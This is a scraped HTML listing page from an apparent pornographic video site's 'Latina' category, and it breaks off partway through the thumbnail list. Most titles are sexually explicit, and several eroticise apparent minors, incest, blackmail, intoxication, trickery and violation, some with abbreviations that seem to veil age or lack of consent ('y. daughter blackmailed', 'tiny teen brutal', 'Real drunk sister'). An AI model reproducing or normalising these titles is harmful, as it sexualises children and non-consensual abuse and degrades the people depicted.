

--- FILE ---
content_type: text/html
request_url: https://gangbangedrough.com/en/category/118489170/Latina/popular/1/
body_size: 13125
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gangbanged Rough - All of the Latina content is hq, so you can enjoy every single moment right up-close</title>
        <meta name="description" content="Every Latina scene has been meticulously crafted to bring out intense emotions, such as humiliation, pleasure, and submission. " />
        <link rel="alternate" hreflang="en" href="/en/category/118489170/Latina/popular/1/" />
 
        <link rel="canonical" href="https://gangbangedrough.com/en/category/118489170/Latina/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/u0diTWTU2O4Bt84hqoW.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Gang<span>banged</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118489170/Latina/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118489170/Latina/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Latina Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/5834724143309364716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="50f91ab1d4599dec" src="/thumbs/716/5834724143309364716_0.jpg" alt="Kandy Reign swallows two big cocks on Latina Throats" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kandy Reign swallows two big cocks on Latina Throats</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2884796499569644921/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2808db21ce239579" src="/thumbs/921/2884796499569644921_0.jpg" alt="My dad me to have sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My dad me to have sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2579833907386202793/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23cd69452d433aa9" src="/thumbs/793/2579833907386202793_0.jpg" alt="I love getting fucked doggystyle. I try throwing it back" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I love getting fucked doggystyle. I try throwing it back</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546183041683/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516388f293" src="/thumbs/683/1426482546183041683_0.jpg" alt="Rough pregnant sex and penny flame Mia Martinez Xmas Punishment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough pregnant sex and penny flame Mia Martinez Xmas Punishment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482545456788911/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251383f35af" src="/thumbs/911/1426482545456788911_0.jpg" alt="Latina Sophia Torres has pussy stretched by maledom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina Sophia Torres has pussy stretched by maledom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1611796338173710287/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="165e403adb1e8fcf" src="/thumbs/287/1611796338173710287_0.jpg" alt="CARNE DEL MERCADO Hot Latina Eva Cuervo Rough Fun With Alex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CARNE DEL MERCADO Hot Latina Eva Cuervo Rough Fun With Alex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17874319526014248930/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f80e56e81de867e2" src="/thumbs/930/17874319526014248930_0.jpg" alt="Quickie doggystyle creampie for my hungry pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Quickie doggystyle creampie for my hungry pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6989386908598036198/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="60ff4a5cacc066e6" src="/thumbs/198/6989386908598036198_0.jpg" alt="Lily Of The Valley Delicious Latina Married Woman Tricked To Be Drawn Nude" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lily Of The Valley Delicious Latina Married Woman Tricked To Be Drawn Nude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6456777364775720299/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="599b14cdc53d556b" src="/thumbs/299/6456777364775720299_0.jpg" alt="Amateur Latina taking a rough throat sloppy hardcore fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Latina taking a rough throat sloppy hardcore fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2400947284377452327/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2151e0d599c1bf27" src="/thumbs/327/2400947284377452327_0.jpg" alt="SWALLOWED Alina Lopez sloppy blowjob skills" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SWALLOWED Alina Lopez sloppy blowjob skills</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547946086276/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251cc9edf84" src="/thumbs/276/1426482547946086276_0.jpg" alt="Milf bikini blowjob Mia Martinez Xmas Punishment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf bikini blowjob Mia Martinez Xmas Punishment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546619075019/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517d8649cb" src="/thumbs/19/1426482546619075019_0.jpg" alt="Suck My Little Dick Brutal Facesitting and Face Fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Suck My Little Dick Brutal Facesitting and Face Fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1067694439298672439/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed1366f870ea737" src="/thumbs/439/1067694439298672439_0.jpg" alt="Married spain gets asshole fucked by her personal trainer next workout" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Married spain gets asshole fucked by her personal trainer next workout</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:19</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7424360708411584207/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6708a0ba753d6ecf" src="/thumbs/207/7424360708411584207_0.jpg" alt="Sexy latino to fuck by police - Katya Rodriguez" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy latino to fuck by police - Katya Rodriguez</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6627520783124194240/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5bf9af09c3a2e3c0" src="/thumbs/240/6627520783124194240_0.jpg" alt="cute teen latina shoplifter rough fucked by security guard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute teen latina shoplifter rough fucked by security guard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3747900311604152874/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="34033779e6bdca2a" src="/thumbs/874/3747900311604152874_0.jpg" alt="ANAL SEX WITH A LATINA IN THE PARK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ANAL SEX WITH A LATINA IN THE PARK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3710548955041821435/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="337e849d82f6f2fb" src="/thumbs/435/3710548955041821435_0.jpg" alt="Keisha is a strong, dominant, woman in the legal field and the demands of her position have forced her to hire an assistant - Karlee." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Keisha is a strong, dominant, woman in the legal field and the demands of her position have forced her to hire an assistant - Karlee.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1496781216195265974/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14c5a295f9cbc5b6" src="/thumbs/974/1496781216195265974_0.jpg" alt="Chubby Amateur Milf Gets Rough Throat Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby Amateur Milf Gets Rough Throat Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482545455241225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25138279809" src="/thumbs/225/1426482545455241225_0.jpg" alt="Accidental anal slip compilation and candy teen first time Rough ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Accidental anal slip compilation and candy teen first time Rough ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1424606231573359714/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13c537d1d9bcec62" src="/thumbs/714/1424606231573359714_0.jpg" alt="Brutal X - Sophia Leone - Rough-fucking stepdad" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal X - Sophia Leone - Rough-fucking stepdad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/727875031315447132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a19ee7c0a6efd5c" src="/thumbs/132/727875031315447132_0.jpg" alt="the homemade video of a milf being violated spread online, infuriating many viewers." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade video of a milf being violated spread online, infuriating many viewers.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17263078020391057678/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ef92c5feef43390e" src="/thumbs/678/17263078020391057678_0.jpg" alt="Latina amateur gets fucked in afternoon by the huge dick of her Boyfriend!Danika Mori" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina amateur gets fucked in afternoon by the huge dick of her Boyfriend!Danika Mori</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:24</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17118045451349146316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed8f83a488a83acc" src="/thumbs/316/17118045451349146316_0.jpg" alt="deepthroat, fucking, spanking and vomit with Natasha Sub and her friend - p4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>deepthroat, fucking, spanking and vomit with Natasha Sub and her friend - p4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15598017023067529933/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d87749d7346fa2cd" src="/thumbs/933/15598017023067529933_0.jpg" alt="Manhandle, Michelle Anderson, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Creampie Swallow GL737" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Manhandle, Michelle Anderson, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Creampie Swallow GL737</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958837152985321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ec18bb0e9" src="/thumbs/321/13554958837152985321_0.jpg" alt="brazilian ass bigcock anal fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brazilian ass bigcock anal fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:51</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10211202405969950256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8db57a7ca973f630" src="/thumbs/256/10211202405969950256_0.jpg" alt="y. daughter blackmailed, m., fingered and to suck grand dad's cock POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>y. daughter blackmailed, m., fingered and to suck grand dad's cock POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8778596742980472606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="79d3d73a0bc08f1e" src="/thumbs/606/8778596742980472606_0.jpg" alt="Putting it in the impish newcomer Madson's butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Putting it in the impish newcomer Madson's butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:19</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8524269743637046698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="764c4a2b1718a5aa" src="/thumbs/698/8524269743637046698_0.jpg" alt="Daddy’s Little Girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy’s Little Girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6686399777952714605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5ccadd2c071f4f6d" src="/thumbs/605/6686399777952714605_0.jpg" alt="Cute Little Latina Teen Fucked by a Monster Cock — BreakingTeens" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Little Latina Teen Fucked by a Monster Cock — BreakingTeens</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5928340311341418178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5245b21a7d2246c2" src="/thumbs/178/5928340311341418178_0.jpg" alt="Latina slut in b. threesome" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina slut in b. threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4970452721553958944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="44fa986a6918e820" src="/thumbs/944/4970452721553958944_0.jpg" alt="Threesome with strapon" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome with strapon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4879039259592241884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="43b5d45b392e32dc" src="/thumbs/884/4879039259592241884_0.jpg" alt="Sometimes even the shyest girl has to be a slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sometimes even the shyest girl has to be a slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4460182907452046469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3de5c0b927f2bc85" src="/thumbs/469/4460182907452046469_0.jpg" alt="Ex Miss Colombia Model Cries Tears of Cum During Rough Face Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ex Miss Colombia Model Cries Tears of Cum During Rough Face Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640004228554/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real drunk sister ride on brother&rsquo;s dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639888752516/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="amateur fucked and exposed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur fucked and exposed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638121144336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg" alt="Cristina Rinaldi Sex Scene 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cristina Rinaldi Sex Scene 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3124637680548084546/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b5cf16a58de7b42" src="/thumbs/546/3124637680548084546_0.jpg" alt="Brutal and Cruel Kissing with Suzan Black" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal and Cruel Kissing with Suzan Black</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2225577307534504471/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ee2d6c503c3b217" src="/thumbs/471/2225577307534504471_0.jpg" alt="HUGE TITS SLOPPY BLOWJOB facefuck from Latina Amateur" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HUGE TITS SLOPPY BLOWJOB facefuck from Latina Amateur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482548248798288/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dea9e450" src="/thumbs/288/1426482548248798288_0.jpg" alt="Slave training and punishment tiny teen brutal Poor lil Latina teenager" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slave training and punishment tiny teen brutal Poor lil Latina teenager</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16647431824711471672/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e7078f0aee75d238" src="/thumbs/672/16647431824711471672_0.jpg" alt="My stepsister is s. but I wanna fuck her tight pussy again ( creampie )" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My stepsister is s. but I wanna fuck her tight pussy again ( creampie )</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12586415310583131382/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="aeabee0a0ed86cf6" src="/thumbs/382/12586415310583131382_0.jpg" alt="Thick Latina takes rough BBC" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Thick Latina takes rough BBC</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11206427924507072495/" class="trd">
